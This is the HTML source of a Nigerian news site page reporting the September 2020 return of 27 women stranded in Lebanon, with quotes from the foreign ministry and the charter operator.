<link rel="icon" href="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-13361 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right full-width main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-38 single-cat-38  bs-hide-ha wpb-js-composer js-comp-ver-6.9.0 vc_responsive bs-ll-a elementor-default elementor-kit-20494" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item google"><a href = "https://plus.google.com/116030018206526131828" target = "_blank" > <i class="item-icon bsfi-google" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/user/betterstu" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/betterstudio" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
									<a class="topbar-sign-in behind-social"
							   data-toggle="modal" data-target="#bsLoginModal">
								<i class="fa fa-user-circle"></i> Sign in							</a>

							<div class="modal sign-in-modal fade" id="bsLoginModal" tabindex="-1" role="dialog"
							     style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i
														class="fa fa-close"></i></span>
										<div class="modal-body">
											<div id="form_21759_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://dailytracker.com.ng/login/" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_21759_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_21759_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://dailytracker.com.ng/lostpassword/?redirect_to=https%3A%2F%2Fdailytracker.com.ng%2F27-stranded-nigeria-ladies-return-from-lebanon%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_21759_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://dailytracker.com.ng/27-stranded-nigeria-ladies-return-from-lebanon/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_21759_lostpasswordform"
					      action="https://dailytracker.com.ng/lostpassword/"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Thursday, January 22, 2026</span>
					</li>
					<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-824"><a href="https://dailytracker.com.ng/about/">About</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-825"><a href="https://dailytracker.com.ng/contact-information/">Contact Us</a></li>
<li id="menu-item-10639" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-10639"><a href="https://dailytracker.com.ng/privacy/">Privacy Policy</a></li>
<li id="menu-item-10638" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-10638"><a href="https://dailytracker.com.ng/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-14641" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-14641"><a href="https://dailytracker.com.ng/advertise-with-us/">Advertise With Us</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://dailytracker.com.ng/" itemprop="url" rel="home">
					<img id="site-logo" src="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
			     alt="Daily Tracker"  data-bsrjs="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"  />

			<span class="site-title">Daily Tracker - Truth Always</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="kdxcfu kdxcfu-clearfix kdxcfu-pubadban kdxcfu-show-desktop kdxcfu-show-tablet-portrait kdxcfu-show-tablet-landscape kdxcfu-show-phone kdxcfu-loc-header_aside_logo kdxcfu-align-right kdxcfu-column-1"><div id="kdxcfu-14290-1923097695" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="14290" data-type="code"><div id="kdxcfu-14290-1923097695-place"></div><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-14290-1923097695');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('kdxcfu-14290-1923097695-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-14290-1923097695-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-14290-1923097695-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-14290-1923097695-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-1276" class="megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-1276"><a href="https://dailytracker.com.ng">Home</a></li>
<li id="menu-item-18073" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-18073"><a href="https://dailytracker.com.ng/forums">Forums</a></li>
<li id="menu-item-9856" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-38 better-anim-fade menu-item-9856"><a href="https://dailytracker.com.ng/category/news/">News</a></li>
<li id="menu-item-9857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-39 better-anim-fade menu-item-9857"><a href="https://dailytracker.com.ng/category/politics/">Politics</a></li>
<li id="menu-item-9852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-239 better-anim-fade menu-item-9852"><a href="https://dailytracker.com.ng/category/business/">Business</a></li>
<li id="menu-item-9855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-36 better-anim-fade menu-item-9855"><a href="https://dailytracker.com.ng/category/entertainment/">Entertainment</a></li>
<li id="menu-item-9853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-9853"><a href="https://dailytracker.com.ng/category/crime-watch/">Crime Watch</a></li>
<li id="menu-item-9858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-9858"><a href="https://dailytracker.com.ng/category/sports/">Sports</a></li>
<li id="menu-item-14612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-280 better-anim-fade menu-item-14612"><a href="https://dailytracker.com.ng/category/foreign/">Foreign</a></li>
<li id="menu-item-14617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-14617"><a href="https://dailytracker.com.ng/category/trending/">Trending</a></li>
<li id="menu-item-14618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-282 better-anim-fade menu-item-14618"><a href="https://dailytracker.com.ng/category/education/">Education</a></li>
<li id="menu-item-14619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-281 better-anim-fade menu-item-14619"><a href="https://dailytracker.com.ng/category/health/">Health</a></li>
<li id="menu-item-14620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-41 better-anim-fade menu-item-14620"><a href="https://dailytracker.com.ng/category/technology/">Technology</a></li>
<li id="menu-item-14621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-42 better-anim-fade menu-item-14621"><a href="https://dailytracker.com.ng/category/viewpoint/">Viewpoint</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://dailytracker.com.ng">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://dailytracker.com.ng/" itemprop="url" rel="home">
											<img src="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
						     alt="DailyTracker"  data-bsrjs="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://dailytracker.com.ng" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://dailytracker.com.ng/category/news/" ><span itemprop="name">News</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">27 Stranded Nigeria Ladies return from Lebanon</span><meta itemprop="item" content="https://dailytracker.com.ng/27-stranded-nigeria-ladies-return-from-lebanon/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-13361" class="post-13361 post type-post status-publish format-standard has-post-thumbnail  category-news tag-lebanon tag-stranded-nigerians single-post-content">
									<div class="single-featured"><a class="post-thumbnail open-lightbox" href="https://dailytracker.com.ng/wp-content/uploads/2020/09/IMG-20200906-WA0047.jpg"><img  width="573" height="430" alt="" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/09/IMG-20200906-WA0047.jpg">											</a>
											</div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-38"><a href="https://dailytracker.com.ng/category/news/">News</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">27 Stranded Nigeria Ladies return from Lebanon</span>
											</h1>
											<div class="post-meta single-post-meta">
			<a href="https://dailytracker.com.ng/author/admin/"
		   title="Browse Author Articles"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-48x48.png' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">By <b>Daily Tracker</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2020-09-06T23:42:54+01:00">On <b>Sep 6, 2020</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://dailytracker.com.ng/27-stranded-nigeria-ladies-return-from-lebanon/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;27 Stranded Nigeria Ladies return from Lebanon&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdailytracker.com.ng%2F27-stranded-nigeria-ladies-return-from-lebanon%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=27 Stranded Nigeria Ladies return from Lebanon&url=https%3A%2F%2Fdailytracker.com.ng%2F27-stranded-nigeria-ladies-return-from-lebanon%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fdailytracker.com.ng%2F27-stranded-nigeria-ladies-return-from-lebanon%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fdailytracker.com.ng%2F27-stranded-nigeria-ladies-return-from-lebanon%2F&title=27 Stranded Nigeria Ladies return from Lebanon" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=27 Stranded Nigeria Ladies return from Lebanon %0A%0A https%3A%2F%2Fdailytracker.com.ng%2F27-stranded-nigeria-ladies-return-from-lebanon%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdailytracker.com.ng%2F27-stranded-nigeria-ladies-return-from-lebanon%2F&media=https://dailytracker.com.ng/wp-content/uploads/2020/09/IMG-20200906-WA0047.jpg&description=27 Stranded Nigeria Ladies return from Lebanon" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=27 Stranded Nigeria Ladies return from Lebanon&body=https%3A%2F%2Fdailytracker.com.ng%2F27-stranded-nigeria-ladies-return-from-lebanon%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="continue-reading-content close"><p>&nbsp;</p>
 <p>No fewer than 27 Nigerian girls stranded in Lebanon returned to Nigeria on charted flight, on Sunday.</p>
 <p>The returnees were received by the Minister of Foreign Affairs, Geoffrey Onyeama.</p>
<div class="kdxcfu kdxcfu-clearfix kdxcfu-post-inline kdxcfu-float-left kdxcfu-align-left kdxcfu-column-1"><div id="kdxcfu-13022-77907808" class="kdxcfu-container kdxcfu-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13022" data-type="image"><a itemprop="url" class="kdxcfu-link" href="https://dailytracker.com.ng/wp-content/uploads/2025/01/CBN_Advert.jpeg" target="_blank" ><img class="kdxcfu-image" src="https://dailytracker.com.ng/wp-content/uploads/2025/01/CBN_Advert.jpeg" alt="CBN" /></a></div></div> <p>The returnees, who tested negative for Covid-19 before departure according to the international travel protocol, are allowed to go to their various homes in order to be united with their families.</p>
 <p>While addressing the returnees, the minister who was represented by his spokesman, Ferdinand Nwoye, thanked God for their safe return after their experience in Lebanon.</p>
 <p>In his word, “I am from Foreign Affairs, and I am here on behalf of the Honourable Minister of Foreign Affairs to welcome you back to Nigeria and to inform you that it is very unfortunate for the condition you pass through that it why the Minister and the Ministry took it upon themselves to see that you are here today”.</p>
<div class="bs-irp left bs-irp-thumbnail-1">

	<div class="bs-irp-heading">
		<span class="h-text heading-typo">Related Posts</span>
	</div>

			<div class="bs-pagination-wrapper main-term-none none ">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-22758 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Tinubu-Budget-86x64.jpeg&quot;,&quot;210&quot;:&quot;Tinubu-Budget-210x136.jpeg&quot;,&quot;689&quot;:&quot;Tinubu-Budget.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/" class="post-url post-title">
			Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:21:47+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22756 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Nigeria&#8217;s 2026 Budget Speech" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Bola-Tinubu1-86x64.jpg&quot;,&quot;210&quot;:&quot;Bola-Tinubu1-210x136.jpg&quot;,&quot;480&quot;:&quot;Bola-Tinubu1.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/nigerias-2026-budget-speech/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/nigerias-2026-budget-speech/" class="post-url post-title">
			Nigeria&#8217;s 2026 Budget Speech		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:04:00+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22754 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="PenCom Records 180% Surge in Pension Recoveries" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/08/PenCom-2.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/08\/&quot;,&quot;sizes&quot;:{&quot;195&quot;:&quot;PenCom-2.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/" class="post-url post-title">
			PenCom Records 180% Surge in Pension Recoveries		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T16:44:40+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div></div> <p>Speaking earlier, Philip Webbe, of Silver Wings said, they are the operator of the charted flight that brought the girls from Lebanon.</p>
 <p>He revealed that the Lebanese Community in Nigeria with the help of the Ministry of Foreign Affairs, the Ministry of Aviation, the Nigeria Embassy in Lebanon and of course the Lebanese Embassy in Nigeria had made the evacuation possible.</p>
 <p>The representative of the returnees (name withheld) expressed appreciation to the Ministry of Foreign Affairs, the Nigerian Embassy in Lebanon and other spirited persons that play one roll or the other to ensure their safe return. According to our findings, Faysal Alkali, a Lebanese Philanthropist.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://dailytracker.com.ng/71-nigerian-girls-trafficked-to-lebanon-return-home%e2%80%8e/" target="_blank" rel="nofollow" class="u5b28d2a7532f45eff092416c3cacb3dc"><!-- INLINE RELATED POSTS 1/3 //--><style> .u5b28d2a7532f45eff092416c3cacb3dc , .u5b28d2a7532f45eff092416c3cacb3dc .postImageUrl , .u5b28d2a7532f45eff092416c3cacb3dc .centered-text-area { min-height: 80px; position: relative; } .u5b28d2a7532f45eff092416c3cacb3dc , .u5b28d2a7532f45eff092416c3cacb3dc:hover , .u5b28d2a7532f45eff092416c3cacb3dc:visited , .u5b28d2a7532f45eff092416c3cacb3dc:active { border:0!important; } .u5b28d2a7532f45eff092416c3cacb3dc .clearfix:after { content: ""; display: table; clear: both; } .u5b28d2a7532f45eff092416c3cacb3dc { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .u5b28d2a7532f45eff092416c3cacb3dc:active , .u5b28d2a7532f45eff092416c3cacb3dc:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; } .u5b28d2a7532f45eff092416c3cacb3dc .centered-text-area { width: 100%; position: relative; } .u5b28d2a7532f45eff092416c3cacb3dc .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u5b28d2a7532f45eff092416c3cacb3dc .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u5b28d2a7532f45eff092416c3cacb3dc .ctaButton { background-color: #2980B9!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://dailytracker.com.ng/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u5b28d2a7532f45eff092416c3cacb3dc:hover .ctaButton { background-color: #3498DB!important; } .u5b28d2a7532f45eff092416c3cacb3dc .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u5b28d2a7532f45eff092416c3cacb3dc .u5b28d2a7532f45eff092416c3cacb3dc-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u5b28d2a7532f45eff092416c3cacb3dc:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u5b28d2a7532f45eff092416c3cacb3dc-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">71 Nigerian girls trafficked to Lebanon return home‎</span></div></div></div><div class="ctaButton"></div></a></div> <div class="fb-background-color">
			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://dailytracker.com.ng/27-stranded-nigeria-ladies-return-from-lebanon/"
			  	data-numposts = "10"
			  	data-lazy = "true"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div></div>
		  <style> 
		    .fb-background-color {
				background: #ffffff !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 100% !important;
			}
		  </style> 
		  <div class="post-views content-post post-13361 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">901</span>
